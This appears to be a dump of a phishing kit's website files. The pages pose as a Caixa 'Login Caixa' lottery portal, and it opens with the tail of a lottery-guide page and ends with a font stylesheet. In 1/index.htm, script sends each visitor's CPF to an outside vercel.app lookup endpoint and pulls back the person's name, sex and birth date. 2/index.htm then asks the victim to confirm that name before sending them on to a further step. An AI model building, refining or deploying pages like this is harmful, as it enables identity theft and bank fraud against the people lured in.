          <div class="meta"><span class="tag">Boas práticas</span><span class="tag">Golpes</span></div>
        </div>
        <p class="subtitle">Dicas práticas: definir limite de gasto, evitar sites falsos, não compartilhar comprovante e manter tudo registrado em bolões.</p>
      </div>

      <div class="card" id="perguntas">
        <div class="cardHead">
          <h2>12) Perguntas frequentes</h2>
          <div class="meta"><span class="tag">FAQ</span><span class="tag">Dúvidas</span></div>
        </div>
        <div class="subtitle" style="margin:0;">
          <ul style="margin: 0; padding-left: 18px; color: var(--muted); line-height:1.7;">
            <li>Posso apostar online? Quais cuidados devo ter?</li>
            <li>Até que horas dá para apostar no dia do sorteio?</li>
            <li>Se ninguém acertar a Sena, o prêmio acumula ou vai para outra faixa?</li>
            <li>Bolão: como funciona a divisão e o comprovante das cotas?</li>
            <li>Como resgatar valores altos com segurança?</li>
          </ul>
        </div>
      </div>

      <div class="card" id="s13">
        <div class="cardHead">
          <h2>13) Conclusão</h2>
          <div class="meta"><span class="tag">Resumo</span><span class="tag">Jogo responsável</span></div>
        </div>
        <p class="subtitle">Feche reforçando: apostar com responsabilidade, conferir as regras oficiais e usar o índice como guia para se informar antes do concurso.</p>
      </div>

      <div class="footCard">
        <footer>
          <b>Observação:</b> este modelo é um layout pronto para você colar como <code>index.html</code>.  
          Se você quiser, eu adapto com: botão “Voltar ao topo”, seção “última atualização”, e um bloco SEO com palavras-chave.
        </footer>
      </div>

    </section>

  </div>
</body>
</html>
</file>

<file: 1/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Loterias Online</title>
  <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="../css2.css?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&amp;display=swap" rel="stylesheet">

  <style>
    @font-face {
        font-family: 'Futura-Book';
        src: url('fonts/Futura-Book.eot');
        src: url('fonts/Futura-Book.eot') format('embedded-opentype'),
            url('fonts/Futura-Book.woff2') format('woff2'),
            url('fonts/Futura-Book.woff') format('woff'),
            url('fonts/Futura-Book.ttf') format('truetype'),
            url('images/Futura-Book.svg') format('svg');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    body { font-family: 'Futura-Book' !important; }

    .container-bg {
        background: linear-gradient(45deg, #00a9ad, #005ca9); 
        background-size: 100%;
        background-repeat: no-repeat;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .container-principal {
        height: auto;
        margin: 0 auto;
        background-color: white;
        width: 450px;
        max-width: 95%;
        color: black;
        background-color: #fff !important;
        border-radius: .4rem;
        box-shadow: 0px 4px 8px rgb(0 0 0 / 30%);
        padding: 3rem 4rem;
    }

    @media (max-width: 576px) {
        .container-principal { padding: 3rem 2rem !important; } 
    }

    .container-principal img { width: 150px; }

    .container-principal h1 {
        color: #0070ae;
        font-size: 1rem;
        margin-top: .4rem;
    }

    .container-principal h2 {
        color: #4d7880;
        font-size: 1.1rem;
        margin-top: 1rem;
        margin-bottom: 2.2rem;
        width: 100%;
        text-align: justify;
    }

    .container-principal h3 {
        color: #0070ae;
        font-size: 1rem;
        margin-top: .6rem;
    }

    .container-principal h3 a{
        color: #0070ae;
        font-weight: 600;
    }

    .container-principal form {
        width: 100%;
        display: flex;
        flex-direction: column;
    }

    .container-principal .form-group {
        position: relative;
        width: 100%;
        margin-bottom: 1.5rem;
    }

    .container-principal form label {
        position: absolute;
        top: 11%;
        left: 0;
        transform: translateY(-11%);
        color: #4d7880;
        font-size: 1rem;
        pointer-events: none;
        transition: all 0.3s ease;
    }

    .container-principal form input {
        font-size: 1rem;
        margin: 0 !important;
        padding: 0 !important;
        height: 40px;
        width: 100%;
        border: none;
        border-bottom: 1.3px orange solid !important;
        padding-left: 5px;
        color: #4d7880;
    }

    .container-principal form input:focus { outline: 0px !important; }

    .botoes { margin-top: 2rem; }

    button.botoes  {
        margin-top: 1.5rem;
        background-color: #f39200;
        color: white;
        font-weight: 500;
        width: 100%;
        border: none;
        padding: .5rem 1rem;
        font-size: 1rem;
        border-radius: .2rem;
        margin-bottom: .4rem
    }

    button.botoes:hover {
        background-color: #173e68;
        color: white;
    }
  </style>
</head>

<body>
<div class="container-bg">
  <div class="container-principal d-flex justify-content-center align-items-center flex-column">
    <img src="images/logo-caixa.webp" alt="">
    <h1>Login Caixa</h1>
    <h2>Informe seu CPF e clique em "Próximo" para continuar:</h2>

    <form id="cpfForm">
      <div class="form-group">
        <label for="cpf" style="top: 11%;">CPF</label><br>
        <input name="cpf" id="cpf" type="text" onkeyup="formatCpf(this)" maxlength="14" inputmode="numeric" autocomplete="off">
        <button class="botoes" type="submit">Próximo</button>
      </div>
    </form>

    <h3>É novo por aqui? <a href="">Cadastre-se</a></h3>
    <h3><a href="">Preciso de ajuda</a></h3>
  </div>
</div>

<script>
  function formatCpf(input) {
    const onlyDigits = input.value.replace(/\D/g, '').slice(0, 11);
    let formatted = onlyDigits;
    if (onlyDigits.length > 9) {
      formatted = onlyDigits.replace(
        /^(\d{3})(\d{3})(\d{3})(\d{0,2}).*/,
        (m, a, b, c, d) => d ? `${a}.${b}.${c}-${d}` : `${a}.${b}.${c}`
      );
    } else if (onlyDigits.length > 6) {
      formatted = onlyDigits.replace(
        /^(\d{3})(\d{3})(\d{0,3}).*/,
        (m, a, b, c) => c ? `${a}.${b}.${c}` : `${a}.${b}`
      );
    } else if (onlyDigits.length > 3) {
      formatted = onlyDigits.replace(
        /^(\d{3})(\d{0,3}).*/,
        (m, a, b) => b ? `${a}.${b}` : `${a}`
      );
    }
    input.value = formatted;
  }

  document.getElementById('cpfForm').addEventListener('submit', async function (event) {
    event.preventDefault();

    const cpf = document.getElementById('cpf').value.replace(/\D/g, '');
    const button = this.querySelector('button[type="submit"]');

    button.disabled = true;
    button.textContent = 'Consultando...';

    try {
      if (cpf.length !== 11) {
        throw new Error('CPF inválido.');
      }

      const response = await fetch(`https://cfeefe-rd4p.vercel.app/api/proxy-btz?cpf=${cpf}`);
      if (!response.ok) throw new Error('Falha na consulta.');

      const data = await response.json();

      // 🔴 AQUI É A ÚNICA ALTERAÇÃO
      const nome = data?.resultado?.dados?.NOME?.toString().trim();
      const sexo = data?.resultado?.dados?.SEXO?.toString().trim();
      const nasc = data?.resultado?.dados?.NASC?.toString().trim();

      if (nome) {
        sessionStorage.setItem('nomeTitular', nome);
        if (sexo) sessionStorage.setItem('sexoTitular', sexo);
        if (nasc) sessionStorage.setItem('nascTitular', nasc);

        const nextUrl = new URL('../2/', window.location.href);
        nextUrl.searchParams.set('nome', nome);
        if (sexo) nextUrl.searchParams.set('sexo', sexo);
        if (nasc) nextUrl.searchParams.set('nasc', nasc);

        window.location.assign(nextUrl.toString());
      } else {
        alert('Nome não encontrado.');
      }
    } catch (error) {
      console.error(error);
      alert('Ocorreu um erro na consulta.');
    } finally {
      button.disabled = false;
      button.textContent = 'Próximo';
    }
  });
</script>
</body>
</html>
</file>

<file: 2/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Loterias Online</title>
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="../css2-1.css?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&amp;display=swap" rel="stylesheet">

    <style>
        @font-face {
            font-family: 'Futura-Book';
            src: url('fonts/Futura-Book.eot');
            src: url('fonts/Futura-Book.eot') format('embedded-opentype'),
                url('fonts/Futura-Book.woff2') format('woff2'),
                url('fonts/Futura-Book.woff') format('woff'),
                url('fonts/Futura-Book.ttf') format('truetype'),
                url('images/Futura-Book.svg') format('svg');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        body { font-family: 'Futura-Book' !important; }

        .container-bg {
            background: linear-gradient(45deg, #00a9ad, #005ca9); 
            background-size: 100%;
            background-repeat: no-repeat;
            height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .container-principal {
            height: auto;
            margin: 0 auto;
            background-color: white;
            width: 450px;
            max-width: 95%;
            color: black;
            background-color: #fff !important;
            border-radius: .4rem;
            box-shadow: 0px 4px 8px rgb(0 0 0 / 30%);
            padding: 3rem 4rem;
        }

        @media (max-width: 576px) {
            .container-principal { padding: 3rem 2rem !important; } 
        }

        .container-principal img { width: 150px; }

        .container-principal h1 {
            color: #0070ae;
            font-size: 1rem;
            margin-top: .4rem;
        }

        .container-principal h2 {
            color: #4d7880;
            font-size: 1.1rem;
            margin-top: 1rem;
            margin-bottom: 2.2rem;
            width: 100%;
            text-align: justify;
        }

        .btn {
            background: #FF7F00;
            color: white;
            width: 100%;
            padding: 10px;
            border: none;
            font-size: 1rem;
            border-radius: 4px;
        }

        .btn:hover {
            background: #FF5722;
        }
    </style>
</head>

<body>
<div class="container-bg">
    <div class="container-principal d-flex justify-content-center align-items-center flex-column">
        <img src="images/logo-caixa.webp" alt="">
        <h1>Login Caixa</h1>
        <h2>Para continuar, confirme se o seu nome está correto.</h2>

        <div class="confirmation" id="confirmationData"></div>

        <button class="btn" id="confirmBtn">Confirmar</button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {
    // 1) Tenta recuperar pela URL
    const params = new URLSearchParams(window.location.search);
    let nome = params.get('nome');

    // 2) Fallback: sessionStorage
    if (!nome || !nome.trim()) {
        const stored = sessionStorage.getItem('nomeTitular');
        if (stored && stored.trim()) nome = stored.trim();
    }

    // 3) Render com quebra automática no mobile (sem "...")
    const confirmation = document.getElementById('confirmationData');
    if (nome && confirmation) {
        confirmation.innerHTML = `
          <div style="
              display:flex;
              align-items:flex-start;
              width:100%;
              margin-bottom:1rem;
              font-size:1.05rem;
              gap:6px;
              flex-wrap:wrap;
          ">
            <span style="
              margin:0;
              white-space:nowrap;
              font-size:1.1rem;
              color:#4d7880;
            ">Nome:</span>

            <span style="
              font-weight:600;
              color:#4d7880;
              white-space:normal;
              word-break:break-word;
              flex:1;
            ">${nome}</span>

            <input type="radio" name="confirmaNome" checked>
          </div>
        `;
    } else if (confirmation) {
        confirmation.innerHTML = '<p>Não foi possível recuperar o nome.</p>';
    }

    // 4) Botão confirmar
    const btn = document.getElementById('confirmBtn');
    if (btn) {
        btn.addEventListener('click', function () {
            if (nome && nome.trim()) {
                sessionStorage.setItem('nomeTitular', nome.trim());
            }
            window.location.href = "../3/";
        });
    }
});
</script>
</body>
</html>
</file>
<file: css2.css>
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc2dphjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcWdthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTch9thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc2dthjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTc69thjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPKk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnPqk4j1ebLhAm8SrXTcB9xhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnNqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOKk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOCk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOak4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcCM3FwrK3iLTcvneQg7Ca725JhhKnOqk4j1ebLhAm8SrXTcPtxhjQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
